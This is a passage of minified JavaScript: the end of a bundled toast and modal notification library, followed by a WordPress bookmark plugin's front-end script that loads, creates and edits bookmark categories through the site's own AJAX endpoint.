var e,n;return e=t,(n=[{key:"pause",value:function(){this.paused=!0,window.clearTimeout(this.timerId),this.remaining-=new Date-this.start}},{key:"resume",value:function(){var t=this;this.paused=!1,this.start=new Date,window.clearTimeout(this.timerId),this.timerId=window.setTimeout((function(){window.clearTimeout(t.timerId),t.callback()}),this.remaining)}},{key:"toggle",value:function(){this.paused?this.resume():this.pause()}}])&&y(e.prototype,n),t}();function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}
function b(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
function k(t,e){return k=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},k(t,e)}
function g(t,e){if(e&&("object"===m(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}
function w(t){return w=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},w(t)}
var O=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&k(t,e)}(a,t);var e,n,o,r,i=(o=a,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=w(o);if(r){var n=w(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return g(this,t)});function a(t,e,n,o){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,a),(r=i.call(this,o,"".concat(l.prefix,"-").concat(Math.floor(Date.now()-100*Math.random())),"".concat(l.prefix," ").concat(l.prefix,"-").concat(e),"animation-duration: ".concat(n.toSecs(n.animationDuration),";"),n)).updateType(e),r.setInnerHtml(t),r}
return e=a,n=[{key:"setInnerHtml",value:function(t){"alert"===this.type&&t&&(t=this.options.formatError(t)),t=this.options.applyReplacements(t,this.type),this.newNode.innerHTML='<div class="awn-toast-wrapper">'.concat(this.progressBar).concat(this.label,'<div class="').concat(l.klass.content,'">').concat(t,'</div><span class="').concat(l.klass.icon,'">').concat(this.options.icon(this.type),"</span></div>")}},{key:"beforeInsert",value:function(){var t=this;if(this.parent.childElementCount>=this.options.maxNotifications){var e=Array.from(this.parent.getElementsByClassName(l.prefix));this.delete(e.find((function(e){return!t.isDeleted(e)})))}}},{key:"afterInsert",value:function(){var t=this;if("async"==this.type)return this.start=Date.now();if(this.addEvent("click",(function(){return t.delete()})),!(this.duration<=0)){this.timer=new v((function(){return t.delete()}),this.duration);for(var e=0,n=["mouseenter","mouseleave"];e<n.length;e++){var o=n[e];this.addEvent(o,(function(){t.isDeleted()||(t.toggleClass(l.klass.progressBarPause),t.timer.toggle())}))}}}},{key:"isDeleted",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.el;return t.classList.contains(p.klass.hiding)}},{key:"progressBar",get:function(){return this.duration<=0||"async"===this.type?"":"<div class='".concat(l.klass.progressBar,"' style=\"animation-duration:").concat(this.options.toSecs(this.duration),';"></div>')}},{key:"label",get:function(){return'<b class="'.concat(l.klass.label,'">').concat(this.options.label(this.type),"</b>")}}],n&&b(e.prototype,n),a}(h);function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}
function T(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}
function _(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
function C(t,e){return C=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},C(t,e)}
function D(t,e){if(e&&("object"===E(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}
function x(t){return x=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},x(t)}
var P=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&C(t,e)}(a,t);var e,n,o,r,i=(o=a,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=x(o);if(r){var n=x(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return D(this,t)});function a(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"modal",o=arguments.length>2?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0,c=arguments.length>4?arguments[4]:void 0;T(this,a);var s="animation-duration: ".concat(o.toSecs(o.animationDuration),";");return(e=i.call(this,document.body,f.ids.wrapper,null,s,o))[f.ids.confirmOk]=r,e[f.ids.confirmCancel]=c,e.className="".concat(f.prefix,"-").concat(n),["confirm","async-block","modal"].includes(n)||(n="modal"),e.updateType(n),e.setInnerHtml(t),e.insert(),e}
return e=a,(n=[{key:"setInnerHtml",value:function(t){var e=this.options.applyReplacements(t,this.type);switch(this.type){case"confirm":var n=["<button class='".concat(f.klass.button," ").concat(f.klass.successBtn,"'id='").concat(f.ids.confirmOk,"'>").concat(this.options.labels.confirmOk,"</button>")];!1!==this[f.ids.confirmCancel]&&n.push("<button class='".concat(f.klass.button," ").concat(f.klass.cancelBtn,"'id='").concat(f.ids.confirmCancel,"'>").concat(this.options.labels.confirmCancel,"</button>")),e="".concat(this.options.icon(this.type),"<div class='").concat(f.klass.title,"'>").concat(this.options.label(this.type),'</div><div class="').concat(f.klass.content,'">').concat(e,"</div><div class='").concat(f.klass.buttons," ").concat(f.klass.buttons,"-").concat(n.length,"'>").concat(n.join(""),"</div>");break;case"async-block":e="".concat(e,'<div class="').concat(f.klass.dotAnimation,'"></div>')}
this.newNode.innerHTML='<div class="'.concat(f.klass.body," ").concat(this.className,'">').concat(e,"</div>")}},{key:"keyupListener",value:function(t){if("async-block"===this.type)return t.preventDefault();switch(t.code){case"Escape":t.preventDefault(),this.delete();case"Tab":if(t.preventDefault(),"confirm"!==this.type||!1===this[f.ids.confirmCancel])return!0;var e=this.okBtn;t.shiftKey?document.activeElement.id==f.ids.confirmOk&&(e=this.cancelBtn):document.activeElement.id!==f.ids.confirmCancel&&(e=this.cancelBtn),e.focus()}}},{key:"afterInsert",value:function(){var t=this;switch(this.listener=function(e){return t.keyupListener(e)},window.addEventListener("keydown",this.listener),this.type){case"async-block":this.start=Date.now();break;case"confirm":this.okBtn.focus(),this.addEvent("click",(function(e){if("BUTTON"!==e.target.nodeName)return!1;t.delete(),t[e.target.id]&&t[e.target.id]()}));break;default:document.activeElement.blur(),this.addEvent("click",(function(e){e.target.id===t.newNode.id&&t.delete()}))}}},{key:"afterDelete",value:function(){window.removeEventListener("keydown",this.listener)}},{key:"okBtn",get:function(){return document.getElementById(f.ids.confirmOk)}},{key:"cancelBtn",get:function(){return document.getElementById(f.ids.confirmCancel)}}])&&_(e.prototype,n),a}(h);function S(t){return S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},S(t)}
function B(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}
function j(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
var I=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};B(this,t),this.options=new c(e)}
var e,n;return e=t,(n=[{key:"tip",value:function(t,e){return this._addToast(t,"tip",e).el}},{key:"info",value:function(t,e){return this._addToast(t,"info",e).el}},{key:"success",value:function(t,e){return this._addToast(t,"success",e).el}},{key:"warning",value:function(t,e){return this._addToast(t,"warning",e).el}},{key:"alert",value:function(t,e){return this._addToast(t,"alert",e).el}},{key:"async",value:function(t,e,n,o,r){var i=this._addToast(o,"async",r);return this._afterAsync(t,e,n,r,i)}},{key:"confirm",value:function(t,e,n,o){return this._addPopup(t,"confirm",o,e,n)}},{key:"asyncBlock",value:function(t,e,n,o,r){var i=this._addPopup(o,"async-block",r);return this._afterAsync(t,e,n,r,i)}},{key:"modal",value:function(t,e,n){return this._addPopup(t,e,n)}},{key:"closeToasts",value:function(){for(var t=this.container;t.firstChild;)t.removeChild(t.firstChild)}},{key:"_addPopup",value:function(t,e,n,o,r){return new P(t,e,this.options.override(n),o,r)}},{key:"_addToast",value:function(t,e,n,o){n=this.options.override(n);var r=new O(t,e,n,this.container);return o?o instanceof P?o.delete().then((function(){return r.insert()})):o.replace(r):r.insert()}},{key:"_afterAsync",value:function(t,e,n,o,r){return t.then(this._responseHandler(e,"success",o,r),this._responseHandler(n,"alert",o,r))}},{key:"_responseHandler",value:function(t,e,n,o){var r=this;return function(i){switch(S(t)){case"undefined":case"string":var a="alert"===e?t||i:t;r._addToast(a,e,n,o);break;default:o.delete().then((function(){t&&t(i)}))}}}},{key:"_createContainer",value:function(){return new h(document.body,l.ids.container,"awn-".concat(this.options.position)).insert().el}},{key:"container",get:function(){return document.getElementById(l.ids.container)||this._createContainer()}}])&&j(e.prototype,n),t}()},612:(t,e,n)=>{t.exports=n(628).default}},e={};function n(o){var r=e[o];if(void 0!==r)return r.exports;var i=e[o]={exports:{}};return t[o](i,i.exports,n),i.exports}
n.d=(t,e)=>{for(var o in e)n.o(e,o)&&!n.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var o=n(612);AWN=o})();



(function($){'use strict';function cbxwpbookmark_copyStringToClipboard(str){var el=document.createElement('textarea');el.value=str;el.setAttribute('readonly','');el.style={position:'absolute',left:'-9999px'};document.body.appendChild(el);el.select();document.execCommand('copy');document.body.removeChild(el)}
function cbxwpbookmark_stripslashes(str){return(str+'').replace(/\\(.?)/g,function(s,n1){switch(n1){case '\\':return'\\';case '0':return'\u0000';case '':return'';default:return n1}})}
$(document).ready(function(){var ajaxurl=cbxwpbookmark.ajaxurl;var awn_options={labels:{tip:cbxwpbookmark.awn_options.tip,info:cbxwpbookmark.awn_options.info,success:cbxwpbookmark.awn_options.success,warning:cbxwpbookmark.awn_options.warning,alert:cbxwpbookmark.awn_options.alert,async:cbxwpbookmark.awn_options.async,confirm:cbxwpbookmark.awn_options.confirm,confirmOk:cbxwpbookmark.awn_options.confirmOk,confirmCancel:cbxwpbookmark.awn_options.confirmCancel}};$(document.body).on('click','.cbxwpbkmarktrig',function(event){event.stopPropagation();event.preventDefault();var $bookmark_btn=$(this);var $logged_in=Number($bookmark_btn.data('loggedin'));if($logged_in===0){CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_gust',$bookmark_btn,$bookmark_panel);var $bookmark_guest_panel=$bookmark_btn.next('.cbxwpbkmarkguestwrap');$($bookmark_guest_panel).toggle('fast',function(){});return}
var $bookmark_panel=$bookmark_btn.next('.cbxwpbkmarklistwrap');CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_user',$bookmark_btn,$bookmark_panel);var $object_id=$bookmark_btn.data('object_id');var $object_type=$bookmark_btn.data('type');if(cbxwpbookmark.bookmark_mode!=='no_cat'){CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_cats_pre',$bookmark_btn,$bookmark_panel);var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$bookmark_panel.find('.cbxlbjs-searchbar').val('');$bookmark_panel.find('.cbxwpbkmark-field-cat').val('').removeClass('error');$bookmark_panel.find('.cbxwpbkmark-form-note').hide().text('').removeClass('cbxwpbkmark-form-note-success');$cat_add_form.hide();$cat_edit_form.hide();$cat_edit_list.hide();$toolbar.find('.cbxwpbkmark-toolbar-listcat').addClass('cbxwpbkmark-hide');$cat_book_list.show();$toolbar.find('.cbxwpbkmark-toolbar-newcat').removeClass('cbxwpbkmark-hide');$bookmark_btn.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_default);$($bookmark_panel).toggle('fast',function(){if(Number(cbxwpbookmark.user_can_create_cat)===0){$cat_add_form.remove();$toolbar.find('.cbxwpbkmark-toolbar-newcat').remove()}
$bookmark_panel.find('.cbxwpbkmarkloading').show();var data={'action':'cbx_find_category','security':cbxwpbookmark.nonce,'object_id':$object_id,'object_type':$object_type};$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response&&response.code===1){$bookmark_panel.find('.cbxwpbkmarkloading').hide();var cats=$.parseJSON(response.cats);var $bookmark_count=Number(response.bookmark_count);var $bookmark_byuser=Number(response.bookmark_byuser);if($bookmark_byuser>0){$bookmark_btn.addClass('cbxwpbkmarktrig-marked')}else{$bookmark_btn.removeClass('cbxwpbkmarktrig-marked')}
$bookmark_btn.find('.cbxwpbkmarktrig-count').html($bookmark_count);var $cat_options_add='';var $cat_options_edit='';cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);if((cbxwpbookmark.max_cat_limit>0)&&(cbxwpbookmark.user_current_cat_count>=cbxwpbookmark.max_cat_limit)){$bookmark_panel.find('.cbxwpbkmark-toolbar-newcat').addClass('cbxwpbkmark-hide')}
CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_cats_loaded',$bookmark_btn,$bookmark_panel,cats)}else{$bookmark_panel.find('.cbxwpbkmarkloading').hide();$cat_book_list.show();$bookmark_panel.find('.cbxwpbkmarklist').hide();if($bookmark_panel.find('.cbxwpbkmark-lbjs').find('.cbxwpbkmarklist-nocatfound').length===0){if(cbxwpbookmark.bookmark_mode==='user_cat'){$bookmark_panel.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound"><span data-clicked="0" class="cbxwpbkmarklist-nocatfoundtrig">'+response.msg+'</span></p>')}else if(cbxwpbookmark.bookmark_mode==='global_cat'){$bookmark_panel.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound">'+response.msg+'</p>')}}}})})}else{CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_nocats_pre',$bookmark_btn,$bookmark_panel);var $busy=Number($bookmark_btn.data('busy'));if($busy===1)return;$bookmark_btn.data('busy',1);$bookmark_btn.addClass('running');var $bookmark_label=$bookmark_btn.data('bookmark-label');var $bookmarked_label=$bookmark_btn.data('bookmarked-label');var $show_count=Number($bookmark_btn.data('show-count'));var $display_label=Number($bookmark_btn.data('display-label'));CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_nocats_bk_click',$bookmark_btn,$bookmark_panel,$object_id,$object_type,0);var bookmarkData={'action':'cbx_add_bookmark','security':cbxwpbookmark.nonce,'cat_id':0,'object_id':$object_id,'object_type':$object_type};$.post(ajaxurl,bookmarkData,function(response){response=$.parseJSON(response);var $bookmark_count=Number(response.bookmark_count);var $bookmark_byuser=Number(response.bookmark_byuser);$bookmark_btn.data('busy',0);$bookmark_btn.removeClass('running');var $show_count_html='';if($show_count){$show_count_html='(<i class="cbxwpbkmarktrig-count">'+$bookmark_count+'</i>)'}
var $bookmark_label_html='';var $display_label_style='';if($display_label===0){$display_label_style=' style="display:none;" '}
if($bookmark_byuser>0){$bookmark_label_html='<span class="cbxwpbkmarktrig-icon"></span><span class="ld ld-ring ld-spin"></span><span '+$display_label_style+' class="cbxwpbkmarktrig-label">'+$bookmarked_label+$show_count_html+'</span>';$bookmark_btn.addClass('cbxwpbkmarktrig-marked');$bookmark_btn.html($bookmark_label_html)}else{$bookmark_label_html='<span class="cbxwpbkmarktrig-icon"></span><span class="ld ld-ring ld-spin"></span><span '+$display_label_style+' class="cbxwpbkmarktrig-label">'+$bookmark_label+$show_count_html+'</span>';$bookmark_btn.removeClass('cbxwpbkmarktrig-marked');$bookmark_btn.html($bookmark_label_html)}
CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_nocats_bk_response',response,$bookmark_btn,$bookmark_panel,$object_id,$object_type,0);if(response.alert_msg){new AWN(awn_options).warning(response.alert_msg)}})}});$(document.body).on('click','.cbxwpbkmark-toolbar-newcat',function(event){event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');if((cbxwpbookmark.max_cat_limit>0)&&(cbxwpbookmark.user_current_cat_count>=cbxwpbookmark.max_cat_limit)){$this.addClass('cbxwpbkmark-hide');alert(cbxwpbookmark.max_cat_limit_error);return}else{$toolbar.find('.cbxwpbkmark-toolbar-listcat').removeClass('cbxwpbkmark-hide');$this.addClass('cbxwpbkmark-hide');$cat_book_list.hide();$cat_edit_list.hide();$cat_add_form.show();$cat_edit_form.hide();$cat_add_form.find('.cbxwpbkmark-form-note').val('').hide();$cat_add_form.find('.cbxwpbkmark-field-cat').val('');$cat_add_form.find('.cbxwpbkmark-field-catid').val('0');$cat_add_form.find('.cbxwpbkmark-field-privacy').val(cbxwpbookmark.category_default_status);$cat_add_form.find('.cbxwpbkmark-field-cat').focus();$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_cat_create)}});$(document.body).on('click','.cbxwpbkmark-toolbar-editcat',function(event){event.preventDefault();var $this=$(this);var $object_id=$this.data('object_id');var $object_type=$this.data('type');var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$cat_add_form.hide();$cat_edit_form.hide();$cat_book_list.hide();$cat_edit_list.show();$toolbar.find('.cbxwpbkmark-toolbar-newcat').addClass('cbxwpbkmark-hide');$toolbar.find('.cbxwpbkmark-toolbar-listcat').removeClass('cbxwpbkmark-hide');$cat_edit_list.find('.cbxlbjs-searchbar').val('');$bookmark_panel.find('.cbxwpbkmarkloading').show();var data={'action':'cbx_find_category','security':cbxwpbookmark.nonce,'object_id':$object_id,'object_type':$object_type,};$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response&&response.code===1){$bookmark_panel.find('.cbxwpbkmarkloading').hide();var cats=$.parseJSON(response.cats);var $cat_options_add='';var $cat_options_edit='';cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-catname="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-catname="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_cat_list)}else{$bookmark_panel.find('.cbxwpbkmarkloading').hide();$cat_edit_list.find('.cbxwpbkmarklist').hide();if($cat_edit_list.find('.cbxwpbkmarklist-nocatfound').length===0){if(cbxwpbookmark.bookmark_mode==='user_cat'){$cat_edit_list.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound"><span data-clicked="0" class="cbxwpbkmarklist-nocatfoundtrig">'+response.msg+'</span></p>')}else if(cbxwpbookmark.bookmark_mode==='global_cat'){$cat_edit_list.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound">'+response.msg+'</p>')}}}})});$(document.body).on('click','.cbxwpbkmark-toolbar-listcat',function(event){event.preventDefault();var $this=$(this);var $object_id=$this.data('object_id');var $object_type=$this.data('type');var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$cat_add_form.hide();$cat_edit_form.hide();$cat_book_list.show();$cat_edit_list.hide();$toolbar.find('.cbxwpbkmark-toolbar-newcat').removeClass('cbxwpbkmark-hide');$toolbar.find('.cbxwpbkmark-toolbar-listcat').addClass('cbxwpbkmark-hide');$cat_book_list.find('.cbxlbjs-searchbar').val('');$bookmark_panel.find('.cbxwpbkmarkloading').show();var data={'action':'cbx_find_category','security':cbxwpbookmark.nonce,'object_id':$object_id,'object_type':$object_type,};$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response&&response.code===1){$bookmark_panel.find('.cbxwpbkmarkloading').hide();var cats=$.parseJSON(response.cats);var $cat_options_add='';var $cat_options_edit='';cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-catname="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-catname="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_default)}else{$bookmark_panel.find('.cbxwpbkmarkloading').hide();$cat_book_list.find('.cbxwpbkmarklist').hide();if($cat_book_list.find('.cbxwpbkmarklist-nocatfound').length===0){if(cbxwpbookmark.bookmark_mode==='user_cat'){$cat_book_list.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound"><span data-clicked="0" class="cbxwpbkmarklist-nocatfoundtrig">'+response.msg+'</span></p>')}else if(cbxwpbookmark.bookmark_mode==='global_cat'){$cat_book_list.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound">'+response.msg+'</p>')}}}})});$(document.body).on('keypress','.cbxwpbkmark-field-cat-add',function(event){if(event.which===13){var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');$bookmark_panel.find('.cbxwpbkmark-field-create-submit').trigger('click');return!1}});$(document.body).on('click','.cbxwpbkmark-field-create-submit',function(event){event.preventDefault();var $this=$(this);var $busy=Number($this.data('busy'));if($busy===1)return;var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');if((cbxwpbookmark.max_cat_limit>0)&&(cbxwpbookmark.user_current_cat_count>=cbxwpbookmark.max_cat_limit)){$cat_add_form.hide();new AWN(awn_options).warning(cbxwpbookmark.max_cat_limit_error);return}
var $object_id=$bookmark_panel.data('object_id');var $object_type=$bookmark_panel.data('type');var $cat_field=$cat_add_form.find('.cbxwpbkmark-field-cat');var $privacy_field=$cat_add_form.find('.cbxwpbkmark-field-privacy');var $catid_field=$cat_add_form.find('.cbxwpbkmark-field-catid');var $cat_name=$cat_field.val();var $privacy=Number($privacy_field.val());var $cat_id=Number($catid_field.val());$cat_field.removeClass('error');$cat_add_form.find('.cbxwpbkmark-form-note').hide().removeClass('cbxwpbkmark-form-note-success').text('');if($cat_name!==''){var $ajax_action=($cat_id>0)?'cbx_edit_bookmark_category':'cbx_add_bookmark_category';$bookmark_panel.find('.cbxwpbkmarkloading').show();var data={'action':$ajax_action,'security':cbxwpbookmark.nonce,'cat_name':$cat_name,'privacy':$privacy,'cat_id':$cat_id,'object_id':$object_id,'object_type':$object_type,};$this.data('busy',1);$this.addClass('running');$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response.code===1){$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_cat_edit);$catid_field.val(response.cat_id);var cats=$.parseJSON(response.cats);cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;var $cat_options_add='';var $cat_options_edit='';$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$bookmark_panel.find('.cbxwpbkmarklist').show();$bookmark_panel.find('.cbxwpbkmarkloading').hide();$bookmark_panel.find('.cbxwpbkmarklist-nocatfound').remove();$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);$cat_add_form.find('.cbxwpbkmark-form-note').show().addClass('cbxwpbkmark-form-note-success').text(response.msg);if((cbxwpbookmark.max_cat_limit>0)&&(cbxwpbookmark.user_current_cat_count>=cbxwpbookmark.max_cat_limit)){$cat_add_form.hide();$this.hide();$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_max_cat)}}else{$bookmark_panel.find('.cbxwpbkmarkloading').hide('slow');$cat_add_form.find('.cbxwpbkmark-form-note').show().text(response.msg);$cat_field.addClass('error')}
